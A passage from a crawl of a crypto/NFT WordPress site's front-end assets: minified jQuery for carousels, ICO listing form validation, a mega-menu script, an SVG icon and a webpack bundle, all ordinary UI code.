if(jQuery(".clients_container_shortcode-2").length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".clients_container_shortcode-3").length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".clients_container_shortcode-4").length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-5").length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,3],[1000,4],[1200,4],[1400,5],[1600,5]]})}
if(jQuery(".icodrops_slider_container_shortcode-1").length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".icodrops_slider_container_shortcode-2").length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".icodrops_slider_container_shortcode-3").length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".icodrops_slider_container_shortcode-4").length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".icodrops_slider_container_shortcode-5").length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,2.95],[1000,3.4],[1200,3.4],[1400,3.25],[1600,3.7]]})}
if(jQuery(".categories_shortcode_2").length){jQuery(".categories_shortcode_2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".categories_shortcode_3").length){jQuery(".categories_shortcode_3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".categories_shortcode_4").length){jQuery(".categories_shortcode_4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".woocommerce_categories").length){jQuery(".category a").click(function(){var attr=jQuery(this).attr("class");jQuery(".products_by_category").removeClass("active");jQuery(attr).addClass("active");jQuery('.category').removeClass("active");jQuery(this).parent('.category').addClass("active")});jQuery('.products_category .products_by_category:first').addClass("active");jQuery('.categories_shortcode .category:first').addClass("active")}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:2,itemsDesktop:[1199,2],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
jQuery('.naccs .menu div').click(function(){var tab_id=jQuery(this).attr('data-tab');jQuery('.naccs .menu div').removeClass('active');jQuery('.naccs ul li').removeClass('active');jQuery('.naccs .gc--1-of-3').removeClass('active');jQuery('.naccs .gc--2-of-3').removeClass('active');jQuery(this).parent().parent().addClass('active');jQuery("#"+tab_id).parent().parent().addClass('active');jQuery(this).addClass('active');jQuery("#"+tab_id).addClass('active')})})}(jQuery))
jQuery.fn.equalHeights=function(){var max_height=0;jQuery(this).each(function(){max_height=Math.max(jQuery(this).height(),max_height)});jQuery(this).each(function(){jQuery(this).height(max_height)})};jQuery(document).ready(function(){jQuery('.row-4events .mt-single-event-inner').equalHeights()})

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958
body_size: 2195
content:
jQuery(document).ready(function(){if(jQuery('.popup-vimeo-youtube').length){jQuery(".popup-vimeo-youtube").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,preloader:!1,fixedContentPos:!1})}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();jQuery('html, body').animate({scrollTop:target.offset().top},1000,function(){var $target=jQuery(target);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}})}}})});jQuery("#listings_metaboxs").validate({validClass:'validated',rules:{mt_listing_crypto_coin_name:{required:!0,minlength:2},mt_listing_received:{required:!0,number:!0,minlength:2},mt_listing_goal_money:{required:!0,minlength:2},mt_listing_end_date_pick:{required:!0,minlength:2},mt_listing_website_button:{required:!0,minlength:2},mt_listing_whitepaper_button:{required:!0,minlength:2},mt_listing_token_sale_date:{required:!0,minlength:2},mt_listing_ticker:{required:!0,minlength:2},mt_listing_token_type:{required:!0,minlength:2},mt_listing_ico_token_price:{required:!0,number:!0,minlength:2},mt_listing_fundraising_goal:{required:!0,number:!0,minlength:2},mt_listing_sold_on_pre_sale:{required:!0,number:!0,minlength:2},mt_listing_total_tokens:{required:!0,number:!0,minlength:2},mt_listing_available_for_token_sale:{required:!0,number:!0,minlength:2},mt_listing_team_tokens:{required:!0,number:!0,minlength:2},mt_listing_other_tokens:{required:!0,number:!0,minlength:2},mt_listing_whitelist:{required:!0,minlength:2},mt_listing_cant_participate:{required:!0,minlength:2},mt_listing_accepts:{required:!0,minlength:2},mt_listing_min_max_personal_cap:{required:!0,minlength:2},},messages:{mt_listing_crypto_coin_name:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_received:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_goal_money:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_end_date_pick:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_website_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_whitepaper_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_sale_date:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ticker:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_type:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ico_token_price:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_fundraising_goal:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_sold_on_pre_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_total_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_available_for_token_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_team_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_other_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_whitelist:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_cant_participate:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_accepts:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_min_max_personal_cap:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},},});if(jQuery('.mt_listing--gallery').length){jQuery('.mt_listing--gallery').magnificPopup({delegate:'a',type:'image',gallery:{enabled:!0},})}
jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery('.testimonials').length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.members-container').length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-1').length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-2').length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.testimonials-container-3').length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.testimonials02-container').length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!0,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],singleItem:!0})}
if(jQuery('.mt_tweets_slider').length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery('.mt_members_fancy_slider').length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-1').length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.clients_container_shortcode-2').length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.clients_container_shortcode-3').length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.clients_container_shortcode-4').length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-5').length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
if(jQuery('.icodrops_slider_container_shortcode-1').length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.icodrops_slider_container_shortcode-2').length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.icodrops_slider_container_shortcode-3').length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.icodrops_slider_container_shortcode-4').length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.icodrops_slider_container_shortcode-5').length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
if(jQuery('#DataTable-icondrops-active').length){jQuery('#DataTable-icondrops-active').dataTable({"columns":[{"sortable":!1},{"sortable":!1},{"sortable":!1},{"sortable":!0},{"sortable":!0},{"sortable":!1}],"aoColumnDefs":[{"sType":"numeric"}],language:{searchPlaceholder:"Search ICO"},})}
jQuery('.single-icondrops .progress .progress-bar').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%"})})}(jQuery))

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34
body_size: 747
content:
jQuery(document).ready(function(){jQuery('[data-toggle="offcanvas"]').unbind("click").bind("click",function(){jQuery(".navbar-toggler-open").toggleClass("open"),jQuery(".offcanvas-collapse").toggleClass("open")}),jQuery(".card-header a").on("click",function(e){e.preventDefault();e=jQuery(this).siblings(".icon-container").find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".card-header .icon-container").on("click",function(){var e=jQuery(this).find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".js-heroSlider").length&&heroCarousel(),jQuery(window).resize(function(){window.innerWidth<1e3?jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").addClass("responsive-sub-menu"):jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").removeClass("responsive-sub-menu")}),jQuery("#menu-top-menu .js-has-mega-menu").hover(function(){jQuery(this).siblings(".js-sub-menu").hasClass("d-fex open")?(jQuery(this).removeClass("d-fex open"),jQuery(this).siblings(".js-sub-menu").removeClass("d-fex open")):(jQuery(".parent-link").removeClass("d-fex open"),jQuery(".js-sub-menu").removeClass("d-flex open"),jQuery(this).addClass("open"),jQuery(this).find(".js-sub-menu").addClass("d-flex open"))},function(){jQuery(this).removeClass("open"),jQuery(this).find(".js-sub-menu").removeClass("d-flex open")})});


//MEGA MENU
jQuery(document).ready(function($) {
	var hscreen = $(window).height();
	$('#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item.mobileMegaMenuDropdown > .dropdown-menu').height(hscreen);
	$('#navbarNavDropdown').height(hscreen - 54);
	
	$('#navbar-toggler').on('click',function() {
		console.log('trigger first click');
		$('html').toggleClass('open-menu');
		$(this).toggleClass('open');
		$('#navbarNavDropdown').toggleClass(function() {
			return $(this).is('.slide-in, .slide-out') ? 'slide-in slide-out' : 'slide-in';
		})
	});
	$('.nav-item > .dropdown-toggle').on('click', function(e) {
		e.preventDefault();
		$('.nav-item').removeClass('active');
		$('.nav-item > .dropdown-menu').removeClass('show');
		$('.nav-item > .dropdown-toggle').not($(this)).attr('aria-expanded','false');

		if ( $(this).attr('aria-expanded') == 'false' ) {
			$(this).closest('.nav-item').addClass('active');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$('.navbar-nav').addClass('has-menu-open');
		} else {
			$(this).closest('.nav-item').removeClass('active');
			$(this).attr('aria-expanded','false');
			$(this).siblings('.dropdown-menu').removeClass('show');
			$('.navbar-nav').removeClass('has-menu-open');
		}
		
	});
	
	$('.item-submenu > .dropdown-toggle').click(function(e) {
		e.preventDefault();
	
		var $this = $(this);
	   
		if ( $(this).attr('aria-expanded') == 'true' ) {
			$(this).attr('aria-expanded','false');
			$this.next().removeClass('show');
			$this.next().slideUp(350);
		} else {
			$('.item-submenu').find('.dropdown-menu').removeClass('show');
			$('.item-submenu').find('.dropdown-menu').slideUp(350);
			$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$(this).siblings('.dropdown-menu').slideDown(350);
		}
  });
  $('.c-megaMenu--normal-links > a').hover(function() {
		$(this).toggleClass('hover');
		$(this).closest('.c-megaMenu--sub-sub-menu').toggleClass('hover');
	});
	$('.mobileMegaMenuDropdown > a.nav-link').on('click',function(e) {
		if (/#/.test(this.href)) {

			$('.nav-item').removeClass('active');
			$('.nav-item > .dropdown-menu').removeClass('show');
			
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'false' ) {
				$('.nav-item > .dropdown-toggle').attr('aria-expanded','false');
				$(this).parent().addClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$('.navbar-nav').addClass('has-menu-open');
			} else {
				$(this).parent().removeClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$('.navbar-nav').removeClass('has-menu-open');
			}

			e.preventDefault();
		}
	});
	$('.item-submenu > .c-megaMenu--heading').on('click',function(e) {
		if (/#/.test(this.href)) {
		   
			var $this = $(this);
	   
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'true' ) {
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$(this).siblings('.dropdown-menu').slideUp(350);
			} else {
				$('.item-submenu').find('.dropdown-menu').removeClass('show');
				$('.item-submenu').find('.dropdown-menu').slideUp(350);
				$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$(this).siblings('.dropdown-menu').slideDown(350);
			}

			e.preventDefault();
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg
body_size: -82
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7604 9.20834H1.98958C1.44305 9.20834 1 9.65139 1 10.1979V10.3021C1 10.8486 1.44305 11.2917 1.98958 11.2917H18.7604C19.3069 11.2917 19.75 10.8486 19.75 10.3021V10.1979C19.75 9.65139 19.3069 9.20834 18.7604 9.20834Z" fill="#ffffff"/>
<path d="M18.7604 14.4167H1.98958C1.44305 14.4167 1 14.8597 1 15.4062V15.5104C1 16.0569 1.44305 16.5 1.98958 16.5H18.7604C19.3069 16.5 19.75 16.0569 19.75 15.5104V15.4062C19.75 14.8597 19.3069 14.4167 18.7604 14.4167Z" fill="#ffffff"/>
<path d="M18.7604 4H1.98958C1.44305 4 1 4.44305 1 4.98958V5.09375C1 5.64028 1.44305 6.08333 1.98958 6.08333H18.7604C19.3069 6.08333 19.75 5.64028 19.75 5.09375V4.98958C19.75 4.44305 19.3069 4 18.7604 4Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958
body_size: 153
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["/scripts/app"],{"./resources/assets/scripts/app.js":
/*!*****************************************!*\
  !*** ./resources/assets/scripts/app.js ***!
  \*****************************************/
/*! no exports provided */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);(function($){var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var bootstrap__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! bootstrap */"./node_modules/bootstrap/dist/js/bootstrap.js");var bootstrap__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(bootstrap__WEBPACK_IMPORTED_MODULE_1__);$(document).ready(function(){})}.call(this,__webpack_require__(/*! jquery */"jquery")))}),"./resources/assets/styles/app.scss":
/*!******************************************!*\
  !*** ./resources/assets/styles/app.scss ***!
  \******************************************/
/*! no static exports found */
(function(module,exports){}),"./resources/assets/styles/editor.scss":
/*!*********************************************!*\
  !*** ./resources/assets/styles/editor.scss ***!
  \*********************************************/
/*! no static exports found */
(function(module,exports){}),0:
/*!************************************************************************************************************************!*\
  !*** multi ./resources/assets/scripts/app.js ./resources/assets/styles/app.scss ./resources/assets/styles/editor.scss ***!
  \************************************************************************************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\scripts\app.js */"./resources/assets/scripts/app.js");__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\app.scss */"./resources/assets/styles/app.scss");module.exports=__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\editor.scss */"./resources/assets/styles/editor.scss")}),"jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
(function(module,exports){(function(){module.exports=window.jQuery}())})},[[0,"/scripts/manifest","/scripts/vendor"]]])